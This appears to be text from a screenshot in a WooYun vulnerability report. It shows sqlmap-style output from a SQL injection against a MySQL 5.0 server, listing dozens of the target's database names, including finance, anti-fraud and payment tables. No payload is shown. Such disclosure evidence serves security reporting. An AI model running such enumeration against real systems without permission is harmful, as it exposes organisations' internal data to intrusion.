 管理员: C:\Windows\system32\cmd.exe
back-end DBMS: MySQL 5.0
[13:14:59] [INFO] fetching database names
[13:14:59] [INFO] the SQL query used returns 99 entries
available databases [99]:
[*] a_consume_day
[*] a_ly360_consume_day
[*] a_ptaidata_web
[*] a_zoneinfo_hour
[*] action_rpt_god
[*] action_rpt_hs
[*] action_rpt_pla
[*] action_rpt_xxsj
[*] action_rpt_ztgame
[*] action_rpt_ztnew
[*] all_zoneInfo
[*] all_zoneInfo_hour
[*] anti_fraud_cheat_account
[*] anti_fraud_stat
[*] area_stat_rpt
[*] buy_silver
[*] caiwu_check
[*] caiwu_data_report
[*] cb_rpt
[*] check_ordervsobj
[*] check_up
[*] classify_user_rpt
[*] consume_vip
[*] cs_order
[*] csjz_cb_tmp
[*] csjz_hour_stat
[*] data_node_course_detail
[*] data_node_name_day
[*] db_union_sortlist
[*] dim_tpart_config
[*] dim_zoneinfo_for_xinjian
[*] easy_consume_rpt
[*] finance_dw
[*] finance_lost_reg
[*] GAQ
[*] GAQ1_download
[*] GAQ4_download
[*] GAQ5_download
[*] GAQ6_download
[*] GAQ8_download
[*] GAQ9_download
[*] hbs
[*] hour_computer
[*] hour_computer_back
[*] hour_computer_bak11111
[*] information_schema
[*] jh_sortlist
[*] loading_lost
[*] mail_quick
[*] media_stat
[*] money_monitor
[*] mysql
[*] new_user_rpt
[*] newzone_15index
[*] objkeywords_stat
[*] peng
[*] ptai_stat_219
[*] ptai_stat_report
www.wooyun.org